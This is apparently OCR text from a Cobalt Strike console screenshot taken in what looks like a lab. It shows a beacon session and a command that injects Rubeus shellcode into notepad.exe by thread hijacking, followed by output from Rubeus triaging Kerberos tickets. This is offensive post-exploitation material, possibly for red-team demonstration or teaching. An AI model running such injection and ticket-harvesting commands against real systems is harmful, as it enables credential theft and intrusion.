 1 2 3 4 19:13
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.25.130 192.168.25.130 https MaorPT * MAORPT iexplore.exe 7460 x64 117ms Interactive
Event Log X Scripts X Beacon 192.168.25.130@7460 X
[12/04 19:12:20] [+] received output:
[+] Shellcode Output:
Rubeus
v2.2.3
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x15b7d1
---------------------------------------
| LUID | UserName | Service | EndTime |
---------------------------------------
---------------------------------------
[12/04 19:12:20] [+] received output:
[+] Shellcode injected successfully
[MAORPT] - x64 |  MaorPT * | 7460 - x64 last:117ms
beacon> interactive_execute_shellcode --process notepad.exe --technique ThreadHijacking --shellcode /dev/shm/rub.bin